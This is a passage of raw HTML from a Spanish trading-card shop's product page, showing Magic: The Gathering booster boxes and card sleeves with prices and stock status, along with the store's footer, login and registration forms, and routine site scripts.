	<a href="https://arte9.com/producto/caja-de-sobres-de-set-march-of-the-machines-ingles/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2023/03/MARCH-SET-BOX-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2023/03/MARCH-SET-BOX-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2023/03/MARCH-SET-BOX-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2023/03/MARCH-SET-BOX.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">CAJA DE SOBRES DE SET – MARC . . .</h2>
		<span class="autor">Magic TG</span><br><span class="price"><span class="tachado" style="color:#b09999;">143,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 129,59€</span></span>	
</a><a href="https://arte9.com/producto/caja-de-sobres-de-set-march-of-the-machines-ingles/" data-quantity="1" class="button product_type_simple" data-product_id="41565" data-product_sku="" aria-label="NO STOCK &ldquo;CAJA DE SOBRES DE SET – MARCH OF THE MACHINES – INGLÉS&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-8143 status-publish onbackorder product_cat-fundas product_cat-fundasjuegosdemesa product_cat-magic product_cat-magicfundas has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/crimson-matte-100-dragon-shield/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2016/05/CRIMSON-LIMPIO-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2016/05/CRIMSON-LIMPIO-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2016/05/CRIMSON-LIMPIO-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2016/05/CRIMSON-LIMPIO.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">CRIMSON MATTE (100) &#8211; DR . . .</h2>
		<span class="autor">Fundas - Magic TG</span><br><span class="price"><span class="tachado" style="color:#b09999;">9,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 8,99€</span></span><span style="color: red;font-size: 13px;">Disponible para reservar.<br>Lanzamiento aprox: 04-05-2016</span><br>	
</a><a href="?add-to-cart=8143" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8143" data-product_sku="" aria-label="Añadir &ldquo;CRIMSON MATTE (100) - DRAGON SHIELD&rdquo; al carrito" rel="nofollow"><span class="bottoncarpen">ENCARGAR</span></a>	<br>
	<br>
</li>

			
		</ul>

	</section>

	
	<section class="related products">

					<h2>Productos relacionados</h2>
				
		<ul class="geth2 products columns-6">
			
					
<li class="product type-product post-9226 status-publish first outofstock product_cat-magic product_cat-magic_cajas has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/kaldheim-caja-de-sobres-espanol/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2021/01/KALDHEIM-ESP-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2021/01/KALDHEIM-ESP-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2021/01/KALDHEIM-ESP-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2021/01/KALDHEIM-ESP.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">CAJA DE SOBRES DE DRAFT &#8211 . . .</h2>
		<span class="autor">Magic TG</span><br><span class="price"><span class="tachado" style="color:#b09999;">110,00€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 104,50€</span></span>	
</a><a href="https://arte9.com/producto/kaldheim-caja-de-sobres-espanol/" data-quantity="1" class="button product_type_simple" data-product_id="9226" data-product_sku="" aria-label="NO STOCK &ldquo;CAJA DE SOBRES DE DRAFT - KALDHEIM – ESPAÑOL&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-1047 status-publish outofstock product_cat-magic_cajas has-post-thumbnail sold-individually taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/ikoria-caja-de-sobres-ingles/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2020/05/IKORIAINGLES-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/05/IKORIAINGLES-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2020/05/IKORIAINGLES-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2020/05/IKORIAINGLES.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">CAJA DE SOBRES DE DRAFT &#8211 . . .</h2>
		<span class="autor">Magic TG</span><br><span class="price"><span class="tachado" style="color:#b09999;">109,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 98,99€</span></span>	
</a><a href="https://arte9.com/producto/ikoria-caja-de-sobres-ingles/" data-quantity="1" class="button product_type_simple" data-product_id="1047" data-product_sku="" aria-label="NO STOCK &ldquo;CAJA DE SOBRES DE DRAFT - IKORIA - INGLÉS&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-1306 status-publish outofstock product_cat-juegos_de_cartas product_cat-magic_cajas product_cat-magic_sellados has-post-thumbnail sold-individually taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/m21-caja-booster-collector/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2020/08/m21cajacollector-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/08/m21cajacollector-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2020/08/m21cajacollector-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2020/08/m21cajacollector.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">CAJA DE SOBRES COLLECTOR &#821 . . .</h2>
		<span class="autor">Magic TG</span><br><span class="price"><span class="tachado" style="color:#b09999;">220,00€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 209,00€</span></span>	
</a><a href="https://arte9.com/producto/m21-caja-booster-collector/" data-quantity="1" class="button product_type_simple" data-product_id="1306" data-product_sku="" aria-label="NO STOCK &ldquo;CAJA DE SOBRES COLLECTOR - M21 - INGLÉS&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-1852 status-publish outofstock product_cat-magic product_cat-magic_cajas has-post-thumbnail sold-individually taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/zendikar-rising-caja-booster-collector-ingles/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2020/09/ZendiCajaCollector-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/09/ZendiCajaCollector-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2020/09/ZendiCajaCollector-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2020/09/ZendiCajaCollector.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">CAJA DE SOBRES COLLECTOR &#821 . . .</h2>
		<span class="autor">Magic TG</span><br><span class="price"><span class="tachado" style="color:#b09999;">220,00€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 209,00€</span></span>	
</a><a href="https://arte9.com/producto/zendikar-rising-caja-booster-collector-ingles/" data-quantity="1" class="button product_type_simple" data-product_id="1852" data-product_sku="" aria-label="NO STOCK &ldquo;CAJA DE SOBRES COLLECTOR - ZENDIKAR RISING - INGLÉS&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-9179 status-publish outofstock product_cat-magic product_cat-magic_cajas has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/kaldheim-caja-de-sobres-ingles/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2021/01/KALDHEIM-ING-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2021/01/KALDHEIM-ING-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2021/01/KALDHEIM-ING-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2021/01/KALDHEIM-ING.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">CAJA DE SOBRES DE DRAFT &#8211 . . .</h2>
		<span class="autor">Magic TG</span><br><span class="price"><span class="tachado" style="color:#b09999;">99,95€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 94,95€</span></span>	
</a><a href="https://arte9.com/producto/kaldheim-caja-de-sobres-ingles/" data-quantity="1" class="button product_type_simple" data-product_id="9179" data-product_sku="" aria-label="NO STOCK &ldquo;CAJA DE SOBRES DE DRAFT - KALDHEIM – INGLÉS&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-159 status-publish last outofstock product_cat-juegos_de_cartas product_cat-magic_cajas has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/caja-de-sobres-de-coleccion-basica-2021-ruso/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2020/06/m21rusooooo-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/06/m21rusooooo-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2020/06/m21rusooooo-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2020/06/m21rusooooo.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">CAJA DE SOBRES DE DRAFT &#8211 . . .</h2>
		<span class="autor">Magic TG</span><br><span class="price"><span class="tachado" style="color:#b09999;"></span> <span style="color:red;font-size: 17px !important;"> 100,00€</span></span>	
</a><a href="https://arte9.com/producto/caja-de-sobres-de-coleccion-basica-2021-ruso/" data-quantity="1" class="button product_type_simple" data-product_id="159" data-product_sku="" aria-label="NO STOCK &ldquo;CAJA DE SOBRES DE DRAFT - M21 - RUSO&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
		</ul>

	</section>
	</div>


						
                        

                    </div>

					
                </div>

            </div>
        </div>
    </div>

</main></div>
        </div><!-- <div class="site-content"> -->

		
			
			
        <footer class="site-footer">
				<img src="/wp-content/uploads/2020/03/Logo-Arte-9-1.png" style="margin-top: -129px; width: 281px;" alt="Arte9">
				<div class="container-fluid">
					<div class="row">
						<span class="col">
							<h3 style="color: #fff !important;">INFO</h3>
							<a title="PREGUNTAS FRECUENTES (FAQ)" href="/preguntas-frecuentes-faq/">PREGUNTAS FRECUENTES (FAQ)</a><br>
							<a title="PUNTOS DE FIDELIDAD" href="/puntos-de-fidelidad/">PUNTOS DE FIDELIDAD</a><br>
							<a title="PATROCINIOS DE EVENTOS" href="/patrocinios-de-eventos/">PATROCINIOS DE EVENTOS</a><br>
							<a title="HISTORIA DE ARTE 9" href="/historia-de-arte-9/">HISTORIA DE ARTE 9</a>
						</span>
						<span class="col">
							<h3 style="color: #fff !important;">ARTE 9</h3>
							<a title="QUIENES SOMOS" href="/quienes-somos/">QUIENES SOMOS</a><br>
							<a title="DÓNDE ESTAMOS" href="/donde-estamos/">DÓNDE ESTAMOS</a><br>
							<a title="CÓMO CONTACTARNOS" href="/como-contactar/">CÓMO CONTACTARNOS</a><br>
							<a title="INFORMACIÓN DE ENVÍO" href="/informacion-de-envio/">INFORMACIÓN DE ENVÍO</a>
						</span>
						<span class="col">
							<h3 style="color: #fff !important;">LEGAL</h3>
							<a title="CONDICIONES GENERALES" href="/condiciones-generales/">CONDICIONES GENERALES</a><br>
							<a title="PATROCINIOS DE EVENTOS" href="/condiciones-de-uso/">CONDICIONES DE USO</a><br>
							<a title="POLÍTICA DE PRIVACIDAD" href="/politica-de-privacidad/">POLÍTICA DE PRIVACIDAD</a><br>
							<a title="POLÍTICA DE COOKIES" href="/politicas-de-kookies/">POLÍTICA DE COOKIES</a>
						</span>
					</div>
					<div class="row">
						<span class="col">
							<p class="recibe">RECIBE GRATIS NUESTRO BOLETÍN DE NOTICIAS, CON OFERTAS EXCLUSIVAS, SORTEOS, INFORMACIÓN SECRETA... Y MUCHO MÁS</p>
							<style type="text/css">
								#mc_embed_signup{background:#a82522; clear:left; margin-top: -42px;}
								#mce-EMAIL{
									background-color: #928989;
									border: 3px solid #6a6767;
									padding: 13px 115px 13px 15px;
									color: #000000 !important;
									height: 10px;
									width:50%;
								}
								#mce-EMAIL::placeholder {
									color: #ffffff !important;
									opacity: 0.7 !important;
								}
								#mce-EMAIL:hover {
									color: #fff !important;
									background-color: #000 !important;
								}
								#mc-embedded-subscribe-form input[type=checkbox]{display: inline; width: auto;margin-right: 10px;}
								#mergeRow-gdpr {margin-top: 20px;}
								#mergeRow-gdpr fieldset label {font-weight: normal;}
								#mc-embedded-subscribe-form .mc_fieldset{border:none;min-height: 0px;padding-bottom:0px;}
								#textolegal {width:80%; color: #fff}
								#mc-embedded-subscribe {
									color: #fff !important;
									background-color: #000 !important;
									font-weight: 600;
									display: inline-block;
									padding: 5px 15px;
									border: 2px solid #fff;
									border-radius: 30px;
									-webkit-transition: all 0.3s;
									-moz-transition: all 0.3s;
									-o-transition: all 0.3s;
									transition: all 0.3s;
									padding: 10px;
									margin-bottom: 5px;
								}
							</style>
							<div id="mc_embed_signup">
								<div id="mc_embed_signup_scroll">
									<div class="clear"><a href="https://arte9.us7.list-manage.com/subscribe?u=d35f44c8d407da748ac81ecf7&id=71aebdef6e" id="mc-embedded-subscribe" class="button">Subscribirme</a></div>
								</div>
							</div>
							<script>
								jQuery(document).on('change', '#gdpr_44851', function() {
									if(jQuery(this).is(':checked')) {
										jQuery('#mc-embedded-subscribe').removeAttr('disabled');
									} else {
										jQuery('#mc-embedded-subscribe').attr('disabled','disabled');
									}
								});
							</script>
						</span>
					</div>
					<div class="row">
						<span class="col horarios1">
							<br><br>
							<table class="table borderless text-left text-white border-0">
								<thead>
									<tr>
										<th></th><th>Horario de atención al cliente:</th><th></th><th></th>
									</tr>
								</thead>
								<tbody>
									<tr>
										<td></td><td>LUNES A MIÉRCOLES</td><td>10:30 - 14:00<br>17:00 - 20:30</td><td></td>
									</tr>
									<tr>
										<td></td><td>JUEVES Y VIERNES</td><td>10:30 - 14:00<br>17:00 - 21:00</td><td></td>
									</tr>
									<tr>
										<td></td><td>SÁBADO</td><td>10:30 - 14:30<br>17:00 - 20:30</td><td></td>
									</tr>
									<tr>
										<td></td><td>Domingo</td><td>11:00 - 14:00<br>17:00 - 20:00</td><td></td>
										<!--<td></td><td>DOMINGO</td><td>Descansamos<br>(Abrimos 1 domingo al mes - Preguntad)</td><td></td>-->
									</tr>
								</tbody>
							</table>
							<br>
							<table class="table borderless text-left text-white border-0">
								<tbody>
									<tr>
										<td></td><td>Correo electrónico (recomendado):</td><td><a href="mailto:arte9web@arte9.com">arte9web@arte9.com</a></td><td></td>
									</tr>
									<tr>
										<td></td><td>Teléfono de atención al cliente:</td><td>91 402 96 08</td><td></td>
									</tr>
									<tr>
										<td></td><td>Consultas por WhatsApp y Telegram:</td><td><a target="_blank" alt="Consultas por WhatsApp y Telegram" href="https://api.whatsapp.com/send?phone=619244881&text=Contactar%20con%20Arte%209"> 619 244 881</a><br>(no se atienden llamadas a este número)</td><td></td>
									</tr>
								</tbody>
							</table>							
						</span>
						<span class="col horarios2">
							<br><br>
							Tambien puedes recoger tus compras, y recibir información, en nuestra tienda de Madrid:<br>
							Calle Francisco Silvela, 21. CP: 28028.
							<br>
							<br>
							METRO: Manuel Becerra, Goya, Lista, Diego de León
							<br>
							<br>
							Escúchanos en <a target="_blank" alt="ANSIA VIVA - Tu podcast de cómics" href="https://podcasts.google.com/feed/aHR0cHM6Ly93d3cuaXZvb3guY29tL3BvZGNhc3QtYW5zaWEtdml2YS1jb21pY3NfZmdfZjEyODQ5NDBfZmlsdHJvXzEueG1s?sa=X&ved=2ahUKEwijsbGHxdfrAhVK8BoKHWYBDSYQ4aUDegQIARAC&hl=es">ANSIA VIVA - Tu podcast de cómics</a>
							<br>
							<br>
							<a target="_blank" alt="blog de Arte9" href="https://arte9.com/blog/2021/10/28/liga-de-modern-2/">Visita nuestro BLOG</a>
							<div id="social">
								<span class="social-footer">SÍGUENOS<br><a target="_blank" href="https://www.facebook.com/arte9madrid/" class="fa fa-facebook"></a>&nbsp;&nbsp;&nbsp;&nbsp;<a target="_blank" href="https://twitter.com/arte9_mtg" class="fa fa-twitter"></a>&nbsp;&nbsp;&nbsp;&nbsp;<a target="_blank" href="https://www.instagram.com/arte9comics/" class="fa fa-instagram"></a>&nbsp;&nbsp;&nbsp;&nbsp;<a target="_blank" href="https://t.me/joinchat/EwzGFnjLbs1jY2Y0" style="color: #fff;background-color:#29A6E5" class="fa fa-telegram"></a></span>
							</div>
						</span>
					</div>
				</div>
			
            <div class="bottom-footer">
                <div class="container">
                    <div class="row">
                        <div class="col-md-12">
                            <div class="copyright">
									<p>
									&copy; ARTE9 2026 Todos los derechos reservados<br><br></p>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

        </footer>
		        </div> <!-- class="wrap" --></div> <!-- class="body-wrap" -->

	

<!-- Modal -->
<div class="wp-manga-section">
    <input type="hidden" name="bookmarking" value="0"/>
    <div class="modal fade" id="form-login" tabindex="-1" role="dialog">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span></button>
                </div>
                <div class="modal-body">
                    <div id="login" class="login">
                        <h3>
                            <a href="https://arte9.com/" title="Arte9" tabindex="-1">Registro</a>
                        </h3>
                        <p class="message login"></p>
						<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<script type='text/javascript' src='https://arte9.com/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>
<link rel="icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-32x32.png" sizes="32x32" />
<link rel="icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-180x180.png" />
<meta name="msapplication-TileImage" content="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-270x270.png" />
						                <style type="text/css">
                    body.login div#login h1 a {
                        background-image: url(https://arte9.com/wp-content/uploads/2020/03/e49lifwt-1.png);
                        width: 320px;
                        height: 120px;
                        background-size: auto;
                        background-position: center;
                    }
                </style>
									                        <form name="loginform" id="loginform" method="post">
                            <p>
                                <label>Usuario o correo electrónico *                                    <br> <input type="text" name="log" class="input user_login" value="" size="20">
                                </label>
                            </p>
                            <p>
                                <label>Contraseña *                                    <br> <input type="password" autocomplete="" name="pwd" class="input user_pass" value="" size="20">
                                </label>
                            </p>
                            <p>
								<p class="login-form-captcha">
			<label><b>Captcha </b></label>
			<span class="required">*</span>
			<div style="clear:both;"></div>
			<img alt="code" src="https://arte9.com/wp-content/plugins/captcha-code-authentication/captcha_code_file.php?rand=1523431331" />
			<div style="clear:both;"></div><label>Escriba el texto mostrado arriba:</label>
			<input id="captcha_code" name="captcha_code" size="15" type="text" tabindex="30" />
			</p>                            </p>
                            <p class="forgetmenot">
                                <label>
                                    <input name="rememberme" type="checkbox" id="rememberme" value="forever">Recordarme                                 </label>
                            </p>
                            <p class="submit">
								<input type="submit" name="wp-submit" class="button button-primary button-large wp-submit" value="Entrar">                                <input type="hidden" name="redirect_to" value="https://arte9.com/wp-admin/">
                                <input type="hidden" name="testcookie" value="1">
                            </p>
                        </form>
                        <p class="nav">
                            <a href="javascript:avoid(0)" class="to-reset">¿No recuerda su contraseña?</a>
                        </p>
                        <p class="backtoblog">
                            <a href="javascript:void(0)">&larr; Ir a Arte9</a>
                        </p>
                    </div>
                </div>
                <div class="modal-footer"></div>
            </div>
        </div>
    </div>

    <div class="modal fade" id="form-sign-up" tabindex="-1" role="dialog">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span></button>
                </div>
                <div class="modal-body">
                    <div id="sign-up" class="login">
                        <h3>
                            <a href="https://arte9.com/" title="Arte9" tabindex="-1">Registro</a>
                        </h3>
                        <p class="message register">Resgistro en .</p>
                        <form name="registerform" id="registerform" novalidate="novalidate">
                            <p>
                                <label>Nombre de usuario *                                    <br>
                                    <input type="text" name="user_sign-up" class="input user_login" value="" size="20">
                                </label>
                            </p>
                            <p>
                                <label>Email *                                    <br>
                                    <input type="email" name="email_sign-up" class="input user_email" value="" size="20">
                                </label>
                            </p>
                            <p>
                                <label>Contraseña *<br>
                                    <input type="password" name="pass_sign-up" autocomplete="" class="input user_pass" value="" size="25">
                                </label>
                            </p>
                            <p>
								<p class="register-form-captcha">	
			<label><b>Captcha </b></label>
			<span class="required">*</span>
			<div style="clear:both;"></div>
			<img alt="code" src="https://arte9.com/wp-content/plugins/captcha-code-authentication/captcha_code_file.php?rand=1301668249" />
			<div style="clear:both;"></div>
			<label>Escriba el texto mostrado arriba:</label>
			<input id="captcha_code" name="captcha_code" size="15" type="text" />
			</p>                            </p>

                            <input type="hidden" name="redirect_to" value="">
							<label><input style="display:block" type="checkbox" id="okregistro" value="okregistro"> Consentimiento, He leído y acepto la <a href="/politica-de-privacidad/">política de privacidad</a> y la <a href="/politicas-de-kookies/">política de Cookies</a> de este sitio</label><br>
                            <p class="submit">
                                <input type="submit" name="wp-submit" id="chekedok" class="button button-primary button-large wp-submit" value="Registrarme" disabled>
                            </p>
                        </form>
                        <p class="nav">
                            <a href="javascript:void(0)" class="to-login">Entrar</a>
                            |
                            <a href="javascript:void(0)" class="to-reset">¿No recuerda su contraseña?</a>
                        </p>
                        <p class="backtoblog">
                            <a href="javascript:void(0)">&larr; Ir a Arte9</a>
                        </p>
                    </div>
                </div>
                <div class="modal-footer"></div>
            </div>
        </div>
    </div>

    <div class="modal fade" id="form-reset" tabindex="-1" role="dialog">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span></button>
                </div>
                <div class="modal-body">
                    <div id="reset" class="login">
                        <h3>
                            <a href="javascript:void(0)" class="to-reset">¿No recuerdas tu contraseña?</a>
                        </h3>
                        <p class="message reset">Introduzca su nombre de usuario o dirección de correo electrónico. Recibirá un enlace para crear una nueva contraseña por correo electrónico.</p>
                        <form name="resetform" id="resetform" method="post">
                            <p>
                                <label>Usuario o dirección de correo electrónico                                    <br>
                                    <input type="text" name="user_reset" id="user_reset" class="input" value="" size="20">
                                </label>
                            </p>
                            <p class="submit">
                                <input type="submit" name="wp-submit" class="button button-primary button-large wp-submit" value="Obtener nueva contraseña">
                                <input type="hidden" name="testcookie" value="1">
                            </p>
                        </form>
                        <p>
                            <a class="backtoblog" href="javascript:void(0)">&larr; Ir a  Arte9</a>
                        </p>
                    </div>
                </div>
                <div class="modal-footer"></div>
            </div>
        </div>
    </div>

    <script type="text/javascript">

		function wpMangaSubmitSwitch() {
			jQuery('.g-recaptcha-response').each(function () {
				var submitBtn = jQuery(this).parents('form').find('input[type="submit"]');

				if (jQuery(this).val() !== '') {
					submitBtn.prop('disabled', false);
				} else {
					submitBtn.prop('disabled', true);
				}
			});
		}

		jQuery(function ($) {
			$(document).ready(function () {

				$('.modal form').each(function () {
					if ($(this).find('.g-recaptcha').length !== 0) {
						var submitBtn = $(this).find('input[type="submit"]');

						if (typeof submitBtn !== 'undefined') {
							submitBtn.prop('disabled', true);
						}
					}
				});

				var gRecaptcha = $('.g-recaptcha');
				gRecaptcha.attr('data-callback', 'wpMangaSubmitSwitch');
				gRecaptcha.attr('data-expired-callback', 'wpMangaSubmitSwitch');
				gRecaptcha.attr('data-error', 'wpMangaSubmitSwitch');
			});
		});
		//check ok law
		jQuery('#okregistro').on('change', function() {
			if(jQuery(this).prop('checked')) {
				jQuery('#chekedok').attr('disabled', false);
			} else {
				jQuery('#chekedok').attr('disabled', true);
			}
		});
    </script>

</div>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		
  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-light-scheme gdpr_infobar_postion_bottom" role="note" aria-label="Banner de cookies RGPD" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p>Utilizamos cookies para darte la mejor experiencia en nuestra web.</p>
<p>Puedes informarte más sobre qué cookies estamos utilizando o desactivarlas en los <span role="link"  tabindex="1"  data-href="#moove_gdpr_cookie_modal" class="change-settings-button">AJUSTES</span>.</p>
				<button class="moove-gdpr-infobar-close-btn gdpr-content-close-btn" aria-label="Cerrar el banner de cookies RGPD">
					<span class="gdpr-sr-only">Cerrar el banner de cookies RGPD</span>
					<i class="moovegdpr-arrow-close"></i>
				</button>
			</div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Aceptar" tabindex="1" role="button">Aceptar</button>
	  				<button class="mgbutton moove-gdpr-infobar-reject-btn gdpr-fbo-1 "  tabindex="1"  aria-label="Rechazar">Rechazar</button>
							<button class="mgbutton moove-gdpr-infobar-settings-btn change-settings-button gdpr-fbo-2" data-href="#moove_gdpr_cookie_modal" tabindex="2"  aria-label="Ajustes">Ajustes</button>
							<button class="moove-gdpr-infobar-close-btn gdpr-fbo-3" aria-label="Cerrar el banner de cookies RGPD"  tabindex="3" >
					<span class="gdpr-sr-only">Cerrar el banner de cookies RGPD</span>
					<i class="moovegdpr-arrow-close"></i>
				</button>
			</div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/d35f44c8d407da748ac81ecf7/0d7d71056bd435d1488edbbdb.js");</script>                <script>
					jQuery(document).ready(function ($) {
						$('.woocommerce .quantity').on('click', '.minus', function (e) {
							var $inputQty = $(this).parent().find('input.qty');
							var val = parseInt($inputQty.val());
							var step = $inputQty.attr('step');
							step = 'undefined' !== typeof(step) ? parseInt(step) : 1;
							if (val > 0) {
								$inputQty.val(val - step).change();
							}
						});
						$('.woocommerce .quantity').on('click', '.plus', function (e) {
							var $inputQty = $(this).parent().find('input.qty');
							var val = parseInt($inputQty.val());
							var step = $inputQty.attr('step');
							step = 'undefined' !== typeof(step) ? parseInt(step) : 1;
							$inputQty.val(val + step).change();
						});
					});
                </script>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/arte9.com"}},{"@type":"ListItem","position":2,"item":{"name":"Magic","@id":"https:\/\/arte9.com\/categoria-producto\/magic\/"}},{"@type":"ListItem","position":3,"item":{"name":"Magic - Cajas","@id":"https:\/\/arte9.com\/categoria-producto\/magic\/magic_cajas\/"}},{"@type":"ListItem","position":4,"item":{"name":"CAJA DE SOBRES COLLECTOR \u2013 WILDS OF ELDRAINE \u2013 INGL\u00c9S","@id":"https:\/\/arte9.com\/producto\/caja-de-sobres-collector-wilds-of-eldraine-ingles\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/arte9.com\/producto\/caja-de-sobres-collector-wilds-of-eldraine-ingles\/#product","name":"CAJA DE SOBRES COLLECTOR \u2013 WILDS OF ELDRAINE \u2013 INGL\u00c9S","url":"https:\/\/arte9.com\/producto\/caja-de-sobres-collector-wilds-of-eldraine-ingles\/","description":"Consigue las cartas m\u00e1s vistosas y espectaculares, con 